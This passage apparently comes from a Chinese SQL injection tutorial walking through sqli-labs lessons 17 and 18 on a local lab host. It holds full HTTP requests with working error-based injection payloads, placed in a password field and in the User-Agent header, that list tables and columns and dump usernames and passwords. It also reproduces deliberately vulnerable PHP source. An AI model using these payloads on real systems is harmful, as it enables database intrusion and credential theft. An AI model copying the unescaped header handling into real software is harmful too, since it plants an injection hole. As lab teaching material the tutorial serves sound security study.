
查询所有表:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.tables where table_schema=database() LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 324
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e,table_name,0x7e)+FROM+information_schema.tables+where+table_schema%3ddatabase()+LIMIT+0,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit // 查询第二个表名称
uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e,table_name,0x7e)+FROM+information_schema.tables+where+table_schema%3ddatabase()+LIMIT+1,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit

查询所有字段:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name='users' LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.columns where table_name='users' LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 321
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e,column_name,0x7e)+FROM+information_schema.columns+where+table_name%3d'users'+LIMIT+0,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit // 查询第二个表字段名称
uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x7e,column_name,0x7e)+FROM+information_schema.columns+where+table_name%3d'users'+LIMIT+0,1))+from+information_schema.tables+limit+1,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit

查询所有字段数据:
and (select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)// select * FROM information_schema.columns where table_name='users' LIMIT 0,1中:LIMIT 0,1 中数字 0 依次递增1,直到不显示为止。
POST /Less-17/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 284
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-17/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x23,username,0x3a,password,0x23)+FROM+users+limit+0,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit // 查询第二个表数据
uname=admin&passwd=%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x23,username,0x3a,password,0x23)+FROM+users+limit+1,1))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit
5 Mysql头注入
5.1 报错头注入:Less-18
源码:需要认证成功后才会显示User-Agent内容
// 对 uname 和 passwd 进行了 check_input()函数的处理,所以我们在输入 uname 和passwd 上进行注入是不行的
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome <font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="uname" value=""/> </div>
<div> Password :
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
function check_input($value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,20);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
$uagent = $_SERVER['HTTP_USER_AGENT'];
$IP = $_SERVER['REMOTE_ADDR'];
echo "<br>";
echo 'Your IP ADDRESS is: ' .$IP;
echo "<br>";
//echo 'Your User Agent is: ' .$uagent;
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']);
/*
echo 'Your Your User name:'. $uname;
echo "<br>";
echo 'Your Password:'. $passwd;
echo "<br>";
echo 'Your User Agent String:'. $uagent;
echo "<br>";
echo 'Your User Agent String:'. $IP;
*/
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Agent:'.$uname."\n");
fclose($fp);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your User Agent is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysql_error());
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>
</font>
</div>
</body>
</html>
5.1.1 User-Agent头利用 ExtractValue 报错
注:ExtractValue 有长度限制,最长32位
查询数据库名称:
and extractvalue(1, concat(0x7e, (select database()),0x7e))POST /Less-18/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: ' and extractvalue(1, concat(0x7e, (select database()),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-18/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

遍历数据库名称:
and extractvalue(1, concat(0x7e,(SELECT schema_name FROM information_schema.schemata limit 0,1),0x7e))POST /Less-18/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: ' and extractvalue(1, concat(0x7e,(SELECT schema_name FROM information_schema.schemata limit 0,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-18/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

查看表名字:
and extractvalue(1, concat(0x7e,(SELECT table_name FROM information_schema.tables where table_schema=database() limit 0,1),0x7e))POST /Less-18/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: ' and extractvalue(1, concat(0x7e,(SELECT table_name FROM information_schema.tables where table_schema=database() limit 0,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-18/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

查询表字段:
and extractvalue(1, concat(0x7e,(SELECT column_name FROM information_schema.columns where table_name="users" limit 0,1),0x7e))POST /Less-18/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: ' and extractvalue(1, concat(0x7e,(SELECT column_name FROM information_schema.columns where table_name="users" limit 0,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-18/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit

查询表数据:
and extractvalue(1, concat(0x7e,(select distinct concat(username,0x3a,password) from users limit 0,1)))POST /Less-18/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: ' and extractvalue(1, concat(0x7e,(select distinct concat(username,0x3a,password) from users limit 0,1))) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-18/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 uname=admin&passwd=0&submit=Submit
